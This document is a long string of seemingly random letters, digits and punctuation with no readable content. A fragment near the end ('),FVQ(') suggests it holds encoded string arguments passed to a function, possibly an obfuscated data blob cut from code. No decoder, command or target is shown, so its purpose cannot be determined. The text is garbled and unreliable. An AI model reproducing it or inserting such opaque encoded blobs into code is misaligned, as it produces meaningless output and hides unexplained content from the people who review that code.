bB>a.rR8r0!c.3`-Fe*.d6+R.2p9430bB.-3rD?t4c4WkV17R2 2rel7.nmc388WWbW8"u28aW26r7WRb4F\/S3a"44<3R72B,587R7?uC2"8"8WtW1D9"!{i.773"6B=:289B1m8.2bRRc012f3B.e8l8.!1|3p.C291.71\'B13"03s692deZ<24yS:!im#B8nE .Bav.8ye292a]C03.9"rRRr73-R=W=t iC.q86e67[04 452(4R5..dCR267fi0o0lGCph0sn7 B.058\'91R4@cW3!.9@Y5RR!RB.!B.6.v!4R24tsd2<3R"WCRd 36*5r2 0a95lW83i.3.y\'68o.3WBW*b#r"R"2bt72Hr0.iWd5!5!.5Rsy_047"8M3BWu03wR47B1Wy!1ph8.0.65bB1s6Rli0,X2bR:4y6123h,J9 1f.fc2CB+fW:,82*3:1.ARR01n1t63!!327=2.rj Rb 5b8184t:s2Xd4dAt02BW508dW80.z.7f8!4LE,5i-(50f2w.t771rm.8u;j]865W5l978C9 C!719.nB-c.1?7*RB)d[BRB70_R738Bix%WbR38R!l.72Q1moW.:9.*wR34|519.,uCtu7f"B8e:38CeR479.B9R65R_0c!4m>se1*042BRD(!BB11!45tRCR8l2pou65!*88574592wu328n7f1!b43!9a4o.R,oI87BBH!0%104B6y1RRJr97rt61ball61o9(2R 1,D2nu37D,3834amt4[1!R3r2Y48.Rt,85n043 4B5oRWR673923Ce115,0.a30bBN\'.t3!!Ra82RR35008Po0.Q<B>R,107b.s6w38MR0.o58bRpoW,R4ugx!Wl66o56!lMW18ve" oB>bdB4o2B783i1R25-Rb7Bn6lBu2n41y41R2021.np2-R--Me3Ry;sQ2D1M69+8"6!"6s7Zs68eB5uwU2b19 BB5b!.1"E!514BybR03We8RR9849RB.aB43 !867obR.m6B?9T86.3bata2!35bN89b4v4=a0RWBva6n1R3eleb0BR!ei!"R8i67.5`+6.26B2gR5mb9r- B2w11B01Ban65W6TRtRR46 24"029143r+9.?521@.34dn9!4!.-+5e11R"18gR7.297>t!282vat.2.R9B3R93R39f0pR56-d412:e203W,.55_WRB91rBPw8yB7R 5W8C2at2b.72ywHc8K55RC1v\\l;"4h725 bCu60o"W5\\63R>3ON1.7l!R9 .5_!=8G56F.bR! 457o+!W}5y0un.u$0o1l8".WW51a8o136555a6R2RB9eR"A49Tb5?B5#"4B=8un=wG3,23vle_.8!9RBb06247607R:2R7C8;? lR14bbR-+67R5b192l7B-RBE78S1"R!8R9D4x-2kW"C27<1=B2526B38655b=2 B.6n,a.,18B 96R4B60oea.eu5!7e.9Rr1Y! R5*y7! Rt0.-tebW49p200oW,oD0R0oR50W3!t.R4!<W8648L4K4fR1<!7! .Rf;8o3BR6144B9s80>u!94W7"0y65.-xRx.K76RsH-.6AP68693Wn?2X7,7Ru348`R8,6G.3.6B=,>Ce"Rw3B9,5b!1a-2B5K1776W67:f!493W6tW163[>1B11.?bBW34}88R05l9*314f813z4bcRkvjxzeB0E580e9e762BdnR9RBd2B7j71915B94e. RmRB1.RR8!Q8pe2R700W8B4706R0i!=wRb2p5,5bb0;8B"11?Bz64b!.i0t7gR....9o2w4B968"1RI4BR419W2x8a9^oolBr02!96RW5x63o>k88_.8BB:63RR18-3W8tmRR6.phno;B47Rt2.R.Rm<542yt1Bn890"58]B!mC48Ro88999zRC!0632lBB-041RctBQ61da6e1boRB96*=9. 7731b66giB9X4R R!p8H.RR"4Mh.33ba7824W4y.523eW:6.712>88rnet1019n3.932}R;02(10pbnWR7i4e2LB!z0.RRRrO:B7lR!b78:uh.W[9X,p3B3R377R5sWWW0.s667BW658b0y!0AB2w5-W0RB"42Ww9bR*86^s8>"332W..B2"t8bN!48Rl"s!.Lc2R5b":02Ae1536keu4y87)BR o6r".18RZ;e98p0>TW448p3d1.82,321,634MWNR"0B13173814&7.RWBW46"R"s B34-b5c8_;-58bch5.6R.0W2a.V45.,5-bW5=!RB!(.nmT11W3WB9rB181!"Bs0B!1Rs7ReWRC"RB737!t03e R!tB6Mvxa87Wv1-Re!1 Br1U!1od=RRV.2.95roahB2.G3"3@WvRW3yeRe?t9584-RlB3:9RRBSW]rc4!W3vN-CW47.b96d59W.l.5C7X-Wh.2-;657R#,5s3tR7W7T1R\/3yc1odB3B:5rBbHRa+W88i2.R tdac66Wr=-2mCW95svy9R2"i,255el"1VM6B,6-3!9ORgR-.0W9347beB7W67.9o! Rub02l362Rh23eBB75.]!172!!ox3.e-5_\/8kol4WRddR4by81RB,hRt*.8Rtc!135!16*02b2+.,.<"W(11z4.4!*!ec5t93b-2!1,ix17.6!91(3.b47,R1 R!77!g!U.p15.21BR0 \\ R2!25?!#R377c2o!22m5W.WBk83]2\/2r%801PR8..2B799e6<1RV1RaW^39..bEW#4Ryo.6.B.-37B0e1Wa9WFB.b77E>.K30jyBeR\\Wwn!9145R7RR.W!wxR4Cm0G W5Bn 4r-.8673B21R0c"487B!02x0!2pt. 3R28423g6WPwR^,.2yazRk9RBC$!|BR6dB73n"67"A0bCa9RU;6t7!k9.12u:2673\/Rl5Rx.!RlWa6B!34pb9B4b1-d.3-f0i7-Y.)dA4R73i2bDuc3o..53X 57^2btB2n51W7x1rW10b7.46lRCW.R.BR93Ws902i7-bb2.C6]Wa8B3W1D13B5d08-3wulm1C3Rrs1050"7r582BC8W42e.1t!+0.0e2RR46lvW38n-2R5oL2b6d8!R".160r.6B89R2R74Q6i!D3WkR!3nC5R"R$h42R;-.+R*r_-B4!44n55e.B2WR5Bw9R9{e5B 24628!9,3!6W3Wh9R8WF[!67Bh31.Kr5!oB.6s7"KelR8.e8.3b14Rb6R5649BD75k!!7e9rn[61r*!Rs2.m01mea4.11!e58a0n=429eWR108867R46Pb3uZ5ttn82D.16373kRNa.7022G".s27b!-1!.RB.106bR98cw98Bbn6!93neRR5.}ysv3u"!fz"IR8.87R5#hv.4.u!3EW82.-311244d19aR.!27005oRK4P6`R!!5;-4W"=RD4"1_-b5BuzbW;R3BNW13e05!.BBLP5r!128,!3hB1 3d7\\8\',V4(5t9c4hI+[bp Rl!2ae.9s.4R0s6[1rR47ffr7s728B353RR!7!6:8t0dR0W4D2B.b!R.i26@1K6lR771(n2=5l5!R.38W?1R8v9-.o*6d@7R;b%W9R6,9R8B8RRRtr93-zm5!738"606B0h19:m3W\'Ww15.RWBlBTWWr8u8es5268V9\/e94 >W-s7R5W4"se1RxBo52.BBwnR1>3w!7!104.b,12l3!CW5B0.1rgCyvAy9R5B1bR9+025B3."B-D45B72RlRJ.8l4_Rb7h8R87wu!4059BBb00BbRR<j75K2b7.:Rs8R1e00he18BR!5xBR8e537o9.R:c06W5.RR3344RR354.MWR1v269n583!g5BF9i4.9bu6@81-52Rl8!4ac0BR;R*WEA440!B545!"9RBdbz-707711y3o84.02nR 0-R3R30l3.g.RBUB556p,eRii5} 15irRBxR344r,.6c51Q[xds-a3e7R 24.63614x28u"4B87qez305B363203b1.7u19B9u@93i578g7RA892!R9y\/dOc636(0!cb@3B!s.>eRaK2bE32y04,0W._R1.34RcB7<t`BgW10R.8Rr7 ,6W5pBvi..H5e1.!4C*7bs78<93,c!L39B"471=l5.4r!5Dn3:.x3_.R-82*Z 44Ree737915w3E!R7875bb2ge8107+4"1C32Ob!2BBbe+4o.B7r?!!600HY1aB511xR!!u2E8R=o!b8*4-5ppJbR191-10467ddRBp9RO.Na46b?"d8.4WRRa1<Rl7 62B!>:r8 .1.x113TCBBBFr7W.4B.v.8 01R7sB8-65E]!ey!R9!n.3R713s3a1m]C83"3666427a6!-Ri]8dp5R7:)43WWR*\'-41".2o70`@833,1..;e76@B323!u.R.W0R9ob1a3.B47.9K9RB"uW4!!7@nBBRe0.3b3 27<`"5d.o!nN9@5G3l).8c233854HBR",re.7.30l1240F.4#Rl2,5zriR1R@0,1n 319u9<B6R1B706BCG-%268718lw>.#W1n93B.e|2BR68gBi50RlQuR9Wr32!1CA.x4B7O.mb163RRB5Vs57B>20x03R7BR49qR:6130O3c6.b1BC"Xuba1J41oaABbla.7|QsoaR 0#.B?+C52AcR86hd:794uRrdB6-RbBybe2Bb6f6W. 4.8.r7$+1R96.767.M17"WRcW5e"e,3-!00zr.p_e6W4C52961EyY94=e0385-:Be00e!l7*8Wi8R570par5.7B(bB2+62c15!R1,13_375u,01-5618q3:3.48a-48o90!656RbKB!la3R.b"WB233+.72ty.R#9514\\r7M5!R83lW7RbRC04,RREC! 9R29We!.ai1bA0336z-5.!..86lPuR24.r.!6.49B9bs0n.8u52BBW7(dB9.y=31u:6n.3a22, 7W6u1n]t0R6sBB70-6R5R>b-359g6.8F!20>1CRvb07.R9.2t "83:392"b.r957u4b97.eR3sR!6!56!66R1oe#692#8BsBy.RR83ip1026Rr7n04.?6698773;R9[1(2R9:8361R63C19.7B!34aD3h!B .7z9:zr:.Q1"3940!1L2aB2BBBe9t:136:B4ReRd552x-l1v 86R7R963Tc0R2574".uR.@46b949774!63sR332!0+RW8B.9b.4RRsR0Ce6268.R.bbR,Rbb.BS6l5R0RbRf4.,92bWk.R38{80C9b8RR836R0BWkoWvW3dBlB)6"9brnRC7.i`-.c6RCC 56729t9yW4t69CR2h06qB29.G685R3R8978!410rr2.RR8I!,62R..09B\\a7474!mH*. 4eM!xR775Eb421R9bi2GW621201RFR22n2i!B9RRR1 RNBUR<B-".+4.29B"2.1720c3.5".JWms1`B9"Lr.B7.78176,WB3r6be!2RrBRo1WB.14lW5v5N<.B6r391h=15MR^RbEBl!R!8.tB14219B-tR\/i2"x8Bp<tW!W!65R3=b}2YW0X47ei28sgaWRbw-6ioealB1wxbtB.ist79):ga41_42dR3vO- Z6R!8b09r(h4.38.10R-#..e:W.1Do!"-!3h 3FZR0ubW!.M4bx9WwRB3u5WeR2B7bRTk!d-c(32j2 7RWRRB,3Cn0jB8Wt*beakC.1yP4W{d9a57.13RmlR03"Wv!u75Rf"n00R56XeB4W0B5R.r!W2."4WW.fRm84h.57BZx5R0>O2WB6WWRe!,9RnR!95b[0b1awaR>8onRC!.b2YRW18"e.cR19ludW.B3s.43!2_!iBC1.2lW8.rO3WuW2828R@Wn2id1R6.B6R7WfuRtBnxR-uNLo6-1vc5u682Z-R9"Bt@4W1Wb@-+WV3me5R1u7gy"+4B88Byrya<7.u6s88.svobu2i.WR!"6l82555weabR5"P97!R66R_4bRo.BfA519RhR!9Ro.h,9O03,5bj+,db2Bvn596o959mg!:9m57!0u0BrelB2e>zl8be.JRwb.iggn.e91R.a.ol?"G0s2IlL;uc555R!?dRRW679pi-sR256z1W4BlJ"^,t3Co8B"v3&H8q"v"280t..nx9"4bJ!na26"Bpa0ee0"!6-ouoQ26R.3s.n6 5p-r3i7.3183uB1!0R8mRRBpb."f l.NB"6l.k,0B.9kRRBW3:RtR93$3R5!93.2ReW27m:r!4oBC758.i4\/qR17\/02mu?2,Ra.b4BRo{7Ru2,]Gg8laBnJ.3e2b8.15.,. !814ab .v9sbsX7m6lh7rsB43RR5R=Ya-:]35o21ulec.32M5R27W;np2>(2Be6928rW8ixBIe96w377.:0WR39a1B1-R3,fuR960Be%4"eBra>Bs>BcRy".8B8 7pBsbfb91R.,aRwv=bv64007w-53RbBR1R,4.G"C!.Re6Roe712R;RA.7761R-_9RR0:$049.uRR34B!R5e,?O"8bux8ev"[:5!W9crt36 rBF1Ek43pBt086R.6b7P418Bs!^Vg6i*4.R8l6eu9*aN9uRZB3bM5W.!.472t4n!"R39|*7tnB1dMp+0eR97R9b.mR30v AR65%86-.sy27852-g"7R5Ea..4B..+83.855316BeRRRp5c.nB3155.W7y55@0982Bb":17hBR6oxasW3..?#!5xJM6W8R?!5g!,o3R6a R"Wi1.2!o5WR?RRNy108R09B0geR4l.6WsnB8930WR.!903B15]ybR8&n,t.mxhR3.RR!3@3.u6b1#72:2)8BW36638,s 11WRR4e3.7_."R496W2W4a8{!9b-!2@.05b!r5_..RR1RR!b12T6$l,9BeR9L01b28W555!a4b1B2P732X9.R122Ul457.Rxe(949R4.u741RR39u3RC421zWRD2RB0.n539b767+ vFR9d!66I9b161w4"C4Reb084c|Ru IR36Reo959aU1@69!5etrB122B4C5)1tR2]!ReR1 1!R9R_136B83!s1b05O593%9-2:@Lp9{12.2\\B3R36i"2RbB(4RbRu.4B771KCR2!60B3;C%R4vR:eR?R11.9p 5 12R.96l1t9RLW71308=RvW5.!73R6F36=x10R298L:xR4b=b72916iRRu.I R5(5B."WR1RnR219818557:3\'b8025r.u6!mBR.60a,27W8.W.37t05Rkf1RKWuQ9V1.ER5104654.28eU5710B8-e2i9-..bcB6.4eC16BRve8!ucb3!7C!tlx6ls378B4WB<[B23.u89T5OR..0WW4>e3.bA02R7.8lR@!R3\'B6,B23W!R2!4aW.Wb9RR3.R!!1bo2!RRo:8!rB8_)21Copn48i?R@3B75-2BRcRB898104W!b.We.BWAx!W2.1R1.6BF9.R40WyeR"a663sy9i 2p788 392w00-vR,041605I!76WQZ,7?.9.6C6R.l6B12 RRRR_W53-,;9R4i2>gcf8C4cRo9<6W0t3v4.y85RW2.7b=9e9aR1.2b0p!7Aa5p5b\/J97Bp1d8i7.641d9fR3wRB zr6258:Re278R.R0p.xb"R605a.:i19L15*5R4bbbpy16B!-n`.R85o09Bb0dB"+41154\/"O03 4JBMR99WKRb7..2B460bBbcB,17vrc5B79856!DR54-.BoeBqW,n4RsdR7:2BoooWR+964.Ba6B52WRn26oR1R4851pb95vraR0wA"03143.50UR5.96".1 ..0Rf7Q44BQt30688RB5oR3s6op3iFd2_7Tbd.p?9Bl89;7.72.u8RGbNaV3..PRl7RBmR9B34.R!3bR7,916.CXO-DBaW,d52792n-!Ov6Q1yl--1.RJ1B0;n5: >*BS5029eR1b05!79R923b5c677ws7#!4333BS.uv,1eW4c2,B129!42.69cR6b1 Woc3[3y7Rb4.0We41sd;C2RBrR7ES9281CRct2.2=9B2R!n5Xex7Re"X6alni99B"w-.4W3.TW:Rp18Bd.W!91.d8807u88"2bR:.543B7"o!7RW!z:641RRb7R2!RRR-29n26!!l.8R<85.RI264.06vRz8Bg3Bwev7Ert3IW-N4B!8t17xaR284RWRI!3R0y\/B52s1u88We133BCA90?3u5c19<b16R.!R2D29!!6;o3RR!2"6f0G9971ew7BVW5,WRRB2y7R7b5yG555BR998sC.BB9%4l-1v!bbR-77eRR.815B!oRRf.59.&1)m1.69<074Bz4a1Bu829r44eB4vR0a,0wo4SR3"99S573w65W9KAa&}v"57t012f25Bp747!R251RRaaR0rlw!30!>7WWRDWn2bl864d12B0BNh2P.!37p.231sRY40B8362612!Ra"138R1xe38!3>bR.o!9R6l*4578.Q8R6y69c9!2v4o@2b60!2944e12bu!9bl8.vRR92BBR3R0700293m1w7>RR21aw72.6Bm2*42$94C[R_2*B7510!Gr7s.5iRRBH8Ru.i033.4b[uB2Set7=2.,19de2BBR436yz.3Gt76.xR2.B3b8CB2eR66MCRT16c40.83D.#5762B9R.B984i492+13:9fWb-[b26B4.3u18.4hb 06R12-ug7biu0yO3Bb26f46YRC3!547a2_.ly2R1293A66e2u62i0RB:8BRb4910".bB>03.O2."..!u-13,.e.c"be51R50!iR7Z6\/f66!e7W551R6z1B03;*!1BJ29.bA!6016RS9yBeWSnfR5887.R.[71me<r8 !R!RBy47:u"47.0GBB4v9Sa8.8@16#!9&D1.20<R4.Rd1J1R8FRR7BR8!RA",5Rbr35,nC4!K3R4R. RC2k1dBt9R4.s!lM6561R9hC`-.6i\\3038u85GBW+.!.799-"t30!>.R3!K4<1B@y*71Cvaf5B4#*2=CW78x8.R883+e6R9uC.185:RR3314RoW239R 8i.bo9pR+31"4n071B1CoeR81=2I2.-R<e5766189,0B"Rz716WBue1.RRWR#R"W_12.c0e!W.WiB114Wo8..t29Rv.!,e.+rft+68G4Ea."[d\'8r3,709b6d!E>"F"ufR!-4dBnB"c34.0WyiB9aR3.6tRRw5&831@b1ak8.Rl93.O76^eB709R%.6bwRr9e"e4b3W62!n5RsXQb1l!01j9i8sl6692o19C7Nh-0 8r2,#2KReCi63\\.7.kb9{e:3!IR2..4"59yR1611RC47d78l7314K2cs92YoeR0uuCR!1Q20w8?C!8Wwie5R778eob3b9.RB7R6WX.!4911:R_-5866.85R-WBR96W48!15x>s32!7-U,.R-!s4LWCR1W6b.,82RB7aRRRR571RRo-.n9Re4B3.c191774RW!R933363R0BRcMpO*4.BwKR5s$49:9yR83tbl4 x2yB311!g6uR 64030cf8eB56hbB95556CtR3!42!73R12dszRr!!699!-R3W8]WHR0310!b0165.s7B72.79MRbb32-15x!w319RR0oi1BRiB!6@ .48w5e@-9er1W;b949925;D!BB82.W<93>60AW6W6R5R!A7RsR0"!eRtx3823R6dO4sb4 153-42a2251=u!495R9?501R,841BAR4.RB!6o1R4\/e2BRt4M59R69rHw{07BB945RbB1W3RWRRUu.26R.W!9.Jp.4R;4ay-ReWl8p,s770.854RU744bmo+!9G7E;9fb534n.b2"4[1xnb49W3RB;04!347mR41\/3Vt818R.RB1p4V.3gR!00455i!704853Bh5S"5bxRW9Bo!*7!7l3.3e1v>!fG2W6&miBc21W1b6P2s72720Cd4Rs5^5629Klt4R62.*1%7yR754.C34R2RC.i8988-9f61RB4B8.o00Rr"1BR6o96R!4.9:4.90xa!1195705B320!31925R#t9R4 gi8nMR"9kR5Be1>86801Bn-8415W69e.!RpRBNB47W8WBb225!R"bBR.3RaW4t0w5"268m5R6.2tR5Rf41>2#RRR.W.5v2496RR61.0W;>.74wx7Wb2J.11dp13, 4FbyBtQR;1b0bs4!9i"3.85!!26RR&.uR174!3!T3GR35nn5y9asRS75WzR9LD5 065733s15B0R4cBB6sW923 \/Rz!!a486R<E.!BW9B1imR9z9pB.R.8BR.52i1*C8!R7!lRhBv6<BW\/86:!A."*9Ad2640R8BW7wg1RB819i.oui7.35,b1B4.RR"Pb0R@5tR999R883215nc8rB8bda45,b-v1R.0nv7B5*-75xD;3R034RcaBv1-m.D6s.9B40R588754Bt!1ReyR2 ,Z01#6103127M3l7kc.2cB..[9Ro.;87!RMBR91n0=uu15s2oRt75.m"1.t6B8o.!W36NS-BW,!&753a..4b9945:79o;RWB2.166b75> 3.69T=8$3.ReW.RT4893mB2852W*7we4BM22Bb9*1y82b.R6nW821,6l3o"p09B1w*6BA9.Bx1!401d.7t3 B_R3398*6">B4o31b1C205.BB2B.E663B!W8B3us0239W9OWRc?54C=u8Rrpw{!R3.yR)372156!203oi.8B7vY.wW12491n4.$!1er1t6!Go8!9W78[R17oy57<06b1.68iRar4.By9bk331605BE0B245e7!k6.02> 1p9R39R7!B.4<l2{W.5=3B!14 j96147M8Q..B714As7E3)77e e903Y3Be#68-uWm70P1253r5!bR06ibZ"W67aRBWa.w+RB8b944R]bB3WZW"B89r0.R..Q89R818u489Rs13eA5*8!!9h79QW9b89+%R 7w7e720617!9<752B167r<!.3092R.BlB9tReQ4,3+4.2B252,aWRe.,.d4mk0l90e78W5497R4k763!10v"6Z",. \/RC.cBR84R1mo4!1.353uM60Qx1b!34B1R*BIbBRb!6Rb34R.,1ERR!.31"R63.R3b.kc12.R8!495erR.!#J6B73Bt,.?WM2!21R6.0B38U4p.y.8,u93Kod"2e!Rct17RCR88!.RaK42!R944..R!HtA836721Y-B;h..43y2>4bc3ei3R)R2B98RW5-47WWil.38#408:..9RR"4R.Ww3]h WW1I.84]6RT7317bB8o5R:3B7430=1-k1"!*Rf-!4s9B:!W.RCR868&004.="2beR173W17ut1b08!359CWR.R77E 75i,R9B!8!bR4X9125x"3..89i2"B2"1p85.e9\/49R84c3C92Rlo2R2c12@d3135B76! o7RRvl252ar964!R388R"B4]1h4RbuB47.RBia!.352R2We4Ro7.xb5c1R5B7i15>b5BnB0UFa554w>,7J4R8,ld:9l;65b;6B{L(45r!Wl5uC26BRR*b=84I2cRu$W!C3R;6*_g20t86W48Bb54aB6m49e3nlR:301lrm\\6wbv.==rb838Ru7a6eg73B.77R6B89p=6,R16220r3066+y7B011RR+jQ4R4rh*461397.8.i71R91-B38.1bCRB.4;90>Wxa197FbPB48346!!!bB2R,8Fa9RF9RS976b9Ug!W9iR73:b.RdBr5RB2-6.KdB,BR-53h23197547B6bB.4eR99Bn8,$719.MG,bIopK!5\/1(9.B2eBWH!9263"7.EbR3R>2:u620 !6y7-e0!R72x32Bok8Rr2349BaS092RrRR0C.4\'eW.5werv!.t654;!4eZ2b7B\/ve3tB!.9ieR^8v R, ,8!4B!u32262;06R65, 8625"B280N3Fe7i.5lFn4!eWe1B62RW7u<7629-799Ba5R!718C2Ro232B41z17BBC407ax`36ppeRy>5.l!.8q8dR^7288y873pB7z84kUy0BR-*36o9i3LRl>g7I4W290B!4i7744Cmt31a9b0q 0R069tBv+DB3318!7bW1rR"!97RWe6434222.R1eW44!4(N1t[\/37AD87"4Rel3i62Wyerx.2-3R42w,:BBv2n.640R.h2846R.B55leBy52-5!gu59oo2513.2667,iR1|ik6R86,J7e4u !-6sJ11Ro4Rn0320E3R2e!rR[4c17+i.6tR5Ry+831`6RRm7R1u8O>!4>R85BgRa.=i6W.!;12-C7!8 465a66593B9\'98t,.3h7w4wxye y.2wb|7y2C.3RO.eR98W20BJ-95R.6y.WBRcv37be25mR=b-!b8r7sCR*WbB56Rm9yyB204R56324.B5l475 8; 9Sz.Tt33Re3@CD5s3iiR77RO>R9B86wtBnRo6!134iBi470>7D6f,..3RB3sR2712tu5bWi`\'.30ab0ymuC":B3cBRb211o!3M16k72tJ9Ru0 W!2ulW!n<sB464.CR.bR,-9!7.e4Wa>!70!1i1:82p76-.7R1!BxQBW6Jn-W5W0y!B)<5Rs-68546*781pC4d59|t1;1907=R8B04.dBr3644aB=84Jea0\\J!81V.-4R8o80rT17=RCR.e.!i4v:p26_!11BJ6,.=319e4773!W0xjWaR4C75RWR6.bO731!9W;6!01s2!3\\6"d6529-"2!96097B"RAbRW4BRR.855Y8#y9WB:R. D:.$1+B*4t5rC1w9RRR467l1B4B[37nBW+.6X8bQ:f45B-.b3cC0uR9pRbx56C6W6RW;8BW0l7B2_3b4PR0cW4W73B7C3: 2l3R"68nB.uRRn64xc4R RbReBmxR9!96WW.2R19172R17313E13H270tb8.1.15y.e58tBn0bO9(6yM9a9BRC1.R..u30r2P.eeW39nLRiC+4n,1.m>dee79m31#6NBduRg!mHC7ySBWW6]-RhB! yrm:!W^uk302x#2yC-.kue"WR7cd9w-ha4RR.wR.B!R300QR24"1+i2p6?"=3^uaaw1?br.o4946.W0799kb.09.BR!1pBRRB0.g42a37e6h{e4c8R-,2}.t8R86vx4"0idZ8B.0|.dG6>B.6R"4!1RR.07d3Wl81.84^9{Au.lB34.w!W-JB-RI1nmp1W22e3Bt74Rx3:iVR2i14Ba.9c5BR^n.eK096.RB63!Breur!W456 5R!R^L2R!9!r8.!89i 3.W-BB!;4"(8t3xCpt51."0d864o43 c.-c2R5GW5sb!yA5{"-e!95.RWsb31BpBVbU7..7Raq2aE4!a06a4iq-.?R.87183fcR!B.u6W@0C R3HB+0>RdRR!g1RBy1xpB677eWB7.8br-RWBBR8183306W48R70..27.7V3JL8u4R2?4W819r!4d5W0M.pW22e3e555b3RR1r9"8!11u#87N..esW!.Jh2E!!2WR49BvB720 2a7BbB3:4bWt953o.B7"O5.3B.9.4BB-W]4y0Bg{253lB7RW03 O91B8eWLBU2.B4!72".412["6y!R4Wf38x*BK00S{x0W3eRW?T2P6"43e!4b2loc<l5:15rf5>tb896W0A4eB417yno3l84V42"5WR2B5t6Rv!71X19 6.D<294B9hWs792!an3n60[Bo![2e-"51b.W2.x5921u51t,WR4RB\'tbBBR"3:W76FwWBwC\\Bpb64R1cEWVa2o..8""\\!WDB\\aRWJYhxbWeR0B!2l6B0.8 RB03WR1pB8.nc9w-M6B;3"n,Ba0429;W.RH9Y7W3"LR9WW4R2WtRBRv_v2W6WB930Y04W-BEL1ee5RR6bDRM8-9361Bj.3U,s8e1!iJ!W40W3GRg74W63KRPfC2BWs15W,b3&42859,91NYo.B2R=RFs9e291;64W.83R2mB5.eeaO3CR."R!7Ri324Wy5X6{0R8.bH"W87R.e>2;669d!-5.9Y4l6R W3lRh7Ru8tep,"-88!R9RhRB86t46Reh.9F.B0KiWbR0"r+k2SRcB7 5X=B6Hb9R]twRReRbn.6re!9f343ei,e*c>=.xR 8v\/99bdB8.hu7. 370150zBtR .4 ubk9-,iRz3.Ro 6p2R6wCR33!CdWd.69R!6d!#2|55nG6B529\/u724=2i8b242e--6|9vssm0.u7r9o10R1R9.46. n.;2n5.wi8R.e. 4}64,6a27BR1R59r32-0244p.B!oW2...1:o4y9W#9s7-9dB0wozn8!c0e3e8RRue6eeRRe<97y686_R-.sW1r\/7C9`r.9`c6nl _68".5RbBs8.RuOe6Q.d4@W.4@bkR8p78*3p8k7Rb#a41W. 9.vi-80.o808BeB3enP 2BxTR0R0V4Wi337 !antbBs4y[Rb2R-,?cX2 435 4uJRt!RBWt20DR 4p"b2"RF$"K"1.W;!mC,!.n9754R88*b!tbKc8.i46H765WblBWU15r90sh<96Yz3. B"mRRi1vB887_772RRt028;712eo R\/61e{1B-4&l86K8n.2951703.4RC2yW52rta8l0s>!iR533 2sw"8!r%l..2r69R.7lbWARu.!-13>b9J6!BBR46..7 heb.O!_u6seY.9-0 [mRovg9B01624{47pR55lo\\t= " bb4lRRdea403B4556R8.OBRR9:2 R]9a4b  { c0BRlBB.3=*e!5D87-05*c9.44.d.b32:Cg.ub1x-[2x0?RR.R1Re!6R ew2,t,R7o1f,0i"b 35 Bx2!R!s6 .14 j"RR.V19W 8{-23bnr-f3B#Rl2R8zrW12G42O!.0R!9.8cR!-C!.RR8R.1n7WP9t16OebW846s237!.m4r.5t13iRRWbe80;BWR.0,di172S.C?2:..wBR 441C.CBvR1b!n4RmR70<Bb00P15dvr9.44 k.e1>RevR\/3WtmB8bor 96o67IaRc3nn1IrF02x329922B7W"0eRR RB421"lp1e1eo44b.:9i#R==B "casli85p459R0o;4.6rB"WRi.WRu4E,B.12N3=!RahW-&.*nBRB+R.e36n67e6.5V.7B1R.8!:.4ofd=2.7U-rR.^cR4RC139R"..4.p5?7eb!o9Rb467B-w8o...! 5w4=7BW u8.2b2W4!e2W8f!5ba2W62ol.bo0R007Ci,e!!,X"R634t0 7R;658B0!11nBe7l0.RWn4BB7996.3r9ewfc*aa"1-1b8R9-s?3kfa.e6ess4rep-a4Htlb5Ri.39l6[3Bo2"24028R7841 R68:et8c!;lB4WpBcb)b69Ch6fRo4T3bi25@2B4Rb.ufW2-.@7s03=83Wt3a2 2i4 R1bW4R993!. >9mf59w7m"92311.13.f!R7Y7r62.!vh.0i58976p!12281;g8rR!9R5.7.3 54c6lxo6 HR8B2R7B3bi?1.y73R224y5b4 44bRb64!"*9: u"R-21 R7W&1e70.,"i5R3 2R#7.31 L74=R1<=1a74.bB3R -9C,1 R odHa"R9 33"127y.-oBRib30"c:9n!C8l3R 560ipmW4w6RfrK.5t"b 676R!<RR!.6!&9;!Ri2 Ra731t3abg00n6W"9b!=bEBm h!49d9DLl.s5rR"RAi.3o"ble1R0i7Cyfa9OzR7FRWab9ORy.B"*1W>!4Rt09WB1l< l4_9c5vaw93.fnu3W5!6e 1nR45aiR5"R sCo937.Wa0aW.25 5e733i3,f.f{84* r17R4bsb0,sRo815WC"RWbj935^V867aB.9829a4B13.*pc02pB3g8-sDe5edb7B!510.77744-12.! .o7)R:z 7;10R62too.kC5;! eG,4w49RB.CeWR6t..!75oR1b. 71Be9x3o39B9lC9e9iSRM0689,B 6819,".1t9m#i17mL83.nia6eBu.5 e27.4e252:5"9967;nR576cdB2..!l9_R"g3l..ek274..!6R^187b108ce -rWyWlPW6!2"5"Rce9RW!n>u5K6B.,!711429a.uGrec3B7B0 7bBe'),FVQ('WDgblI+zW.TqE4s"3R74sh.haDxsb..nTH34moH.m.W"#l.x1o>pB$.sakd.eBy\/lW.zz4.WwfpgaBWc.veu5kat3be+ie2.ld..f357..:z0l0WCevl4E2B0m..SBj1c.4e.oj3u.B7.W.i2WzktD8hubs.p.{qlB3BeWie.xn.3J...ebD,WEBe0.6w.aMy6W9aBl6B.l..W.3...lk.CeunHoIW9TBl9B6.39M3D6Cef7137Wx3+b2iNni.BWxBsbcW33jh4tW0>r.4bp<.+wdWj4n9>i bsWBzt.kk.Ber.6gb.oBa903agt7i7dhWJ0.axM*c0v`70.;liTide.e.2.q 3>+g6\/kea+n.2Bvo3.40e4vvgul\/W.hoW5pcq|n783tb.rv.7dihB|bmbpR]yBab..eBq.W.-Wpna+5fW07.G0gvBeKB-B\/4fikWy..bWrW.r.W1...",0z33bjls0zswyN.W.iq...c.ooWa.R?.ura.DB3WtDepss4mNh.W. c75b3B>z#Bw2.W02bekqkEdx.jWo0,o..IWbocBom1Wub9?db4k\/>\/0sD0sypuew5.8.cI.9BLW?kjg7b..1237krWc+ouW B,l|tEo..kuu.r4xi.rrc1.3\/WEt.03D4dbaWw.begE29l.ma9vj\/mj.ehteu.s.h6d...xz:mg..STs?oWr.xaBC5Tn:x0W0ush.\/p.RB7.."E3>\\0j4pB>.2W3z.yB9WMoWg.\/avbtWlakiR.uqqn.Bia53c6gtB.a I".h..B.84rBIswWzf.<BM.p1Bzg.Bb1.2Wjqa..ekmph3ByCR.vW7opbB#5.RrfzaC@r8W\/3|R.kBWpWm5.e..)..."hcrvajer.f.be31RzWyWmMxacN0+q! .83vf7Ba!W0od5.iie5t2B03holig4Mpf.c3W7ci:9..x.m 9.2sm-1k.xmmIf9.bw.3,Wng5eWde 